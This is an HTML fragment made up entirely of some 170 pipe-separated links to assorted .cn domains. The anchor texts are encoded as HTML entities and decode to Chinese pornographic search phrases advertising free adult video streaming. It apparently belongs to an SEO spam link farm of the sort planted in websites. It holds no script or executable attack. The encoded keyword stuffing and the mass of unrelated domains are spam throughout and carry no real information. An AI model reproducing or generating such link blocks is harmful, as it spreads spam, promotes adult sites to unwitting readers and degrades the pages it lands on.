<a href="http://grandreal.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hzhtt.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://njzhaosheng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tgear.cn" target="_blank">&#x4E5D;&#x8272;91porny</a>|
<a href="http://zangzheyi.cn" target="_blank">av&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://flbwcl.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;</a>|
<a href="http://dlmipo.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://woyaobaobao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://021zy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://poscn.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://d8studio.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://hustsh.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://nssnn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://glhg2003.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51sonet.cn" target="_blank">www.&#x4E9A;&#x6D32;91</a>|
<a href="http://im682.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5F71;&#x9662;</a>|
<a href="http://juguangkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://popiao.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shsjzyy.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x70ED;</a>|
<a href="http://chongriwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://gwtop.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://diantongtech.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://h6358.cn" target="_blank">aaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsszyl.com.cn" target="_blank">&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://lyzykt.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://longrang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://szshudikeji.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://scly888.com.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yidzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://tzha.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fuswh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;</a>|
<a href="http://xunian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyjd168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tovel.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://59hj.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://189chuangyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://clarinshop.cn" target="_blank">h&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hosehose.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gift007.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdzsw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qifen1.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://longyida.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiqingchuanqi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://paladoro.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xdrjw.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x6027;&#x8272;av&#x5F71;&#x9662;</a>|
<a href="http://qdmeibang.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://freemylife.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://jiandaocun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://djzxj.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;avjust&#x9EBB;&#x8C46;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyqzjlb.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiqingyongpin.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hxpd.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://weiduomi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zp59.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://goodiea.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://followrandom.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://yijiamaoyi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kingcow.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x8272;&#x7231;</a>|
<a href="http://qixianling.cn" target="_blank">1024&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xhttpd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://edengpin.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fuyun98.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x81EA;&#x62CD;</a>|
<a href="http://lnau.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E0D;&#x5361;av</a>|
<a href="http://cxlxg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://diremo.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x597D;&#x770B;&#x7684;&#x718A;&#x51FA;&#x6CA1;</a>|
<a href="http://sxjiongye.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://0512kj.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;hd&#x4EBA;&#x59BB;</a>|
<a href="http://ntgwy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://healthleader.com.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://qdju.cn" target="_blank">&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://qgylfwpt.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anshanzuche.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tt8g.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2015;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://100wood.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://blaf.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecbc.org.cn" target="_blank">&#x5927;&#x9646;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://99kejs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a</a>|
<a href="http://jueea.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x6BDB;&#x7247;</a>|
<a href="http://minshua.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kala.net.cn" target="_blank">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqhhjc.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;&#x7EA2;&#x8C46;</a>|
<a href="http://ynqhy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weathermeter.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://aobj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dfhgc.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://nupal.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://qqyoo.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://frontierview.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x8D85;&#x78B0;97&#x719F;&#x5973;</a>|
<a href="http://koalacafe.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bjzxlx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://nz1862.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://sxyouchuang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://uisx.cn" target="_blank">&#x9EC4;&#x8272;&#x641E;&#x9E21;&#x7F51;&#x7AD9;</a>|
<a href="http://vawdkjts.com.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://noall.com.cn" target="_blank">&#x809B;&#x95E8;&#x53E3;&#x75D2;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;</a>|
<a href="http://chumomo.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nalue.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://10010zzs.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://daidonghua.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jnlyjx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://51hunche.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://3ewap.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;va</a>|
<a href="http://yuanzhongtang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x540C;gay&#x7537;&#x7537;&#x9EBB;&#x8C46;</a>|
<a href="http://51touxian.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tianluoke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;</a>|
<a href="http://hxpd.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://iumq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://funbar.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://boliji.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;</a>|
<a href="http://jiongdi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://020gzktwx.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://workw.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://6shoping.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://goykux.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cichi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://2151.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x7F51;</a>|
<a href="http://pwolf.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xytiyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://guanyuai.com.cn" target="_blank">&#x8272;&#x60A0;&#x60A0;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://lookwz.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://chaciba.cn" target="_blank">&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://chengbp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://360hao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlzyjy.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://suanlie.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://xehy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tjgcys.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://13555555555.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gqtdyx.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://ifant.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://nbshuntong.com.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mywomen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x8202;&#x731B;xxxx&#x8202;&#x96E8;</a>|
<a href="http://zyep.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hilvbo.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://rgbspectrum.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://jaqx4hzh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://watsoms.com.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://awinnerj.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mfcn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;</a>|
<a href="http://biyanbao.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://westport.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://youxiwenxue.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E0D;&#x5361;&#x4E8C;&#x4E0D;&#x5361;</a>|
<a href="http://weiwugu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://rongbeipay.cn" target="_blank">97&#x5C11;&#x5987;</a>|
<a href="http://webdesigngz.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52vc.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnysdl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxluyan.cn" target="_blank">7777&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;</a>|
<a href="http://hfffh.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://oka288.com.cn" target="_blank">&#x65E5;&#x672C;japanese&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x6210;&#x4EBA;91&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szhuanba.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;va</a>|
<a href="http://4y6jk.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
